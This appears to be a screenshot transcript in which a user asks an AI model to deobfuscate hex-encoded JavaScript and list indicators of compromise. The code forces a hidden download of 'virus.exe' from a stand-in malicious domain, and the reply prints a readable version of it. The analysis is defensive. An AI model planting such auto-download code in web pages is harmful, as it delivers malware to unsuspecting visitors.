 make this code easier to read, and give me the IOC's:
var _0x9e59=
["\x61","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x64\x6F\x77\x6E\x6C\x6
F\x61\x64","\x76\x69\x72\x75\x73\x2E\x65\x78\x65","\x68\x72\x65\x66","\x68\x74\x74\x70\x
73\x3A\x2F\x2F\x77\x77\x77\x2E\x6D\x61\x6C\x69\x63\x69\x6F\x75\x73\x64\x6F\x6D\x61\x
69\x6E\x2E\x63\x6F\x6D\x2F\x76\x69\x72\x75\x73\x2E\x65\x78\x65","\x64\x69\x73\x70\x6C
\x61\x79","\x73\x74\x79\x6C\x65","\x6E\x6F\x6E\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x6
9\x6C\x64","\x62\x6F\x64\x79","\x63\x6C\x69\x63\x6B","\x72\x65\x6D\x6F\x76\x65\x43\x68\
x69\x6C\x64"];var link=document[_0x9e59[1]](_0x9e59[0]);link[_0x9e59[2]]=
_0x9e59[3];link[_0x9e59[4]]= _0x9e59[5];link[_0x9e59[7]][_0x9e59[6]]=
_0x9e59[8];document[_0x9e59[10]][_0x9e59[9]](link);link[_0x9e59[11]]
();document[_0x9e59[10]][_0x9e59[12]](link)
Save & Submit Cancel
The following code creates an HTML link element, sets its properties, and appends it to the
document. The properties are set to the following values:
• The link's href attribute is set to "http://www.maliciousdomain.com/virus.exe"
• The link's display style is set to "none"
Here's a readable version of the code:
javascript Copy code
var maliciousLink = document.createElement("a");
maliciousLink.download = "virus.exe";
maliciousLink.href = "http://www.maliciousdomain.com/virus.exe";
maliciousLink.style.display = "none";
document.body.appendChild(maliciousLink);
maliciousLink.click();
document.body.removeChild(maliciousLink);
Indicators of Compromise (IOCs):
• URL: http://www.maliciousdomain.com/virus.exe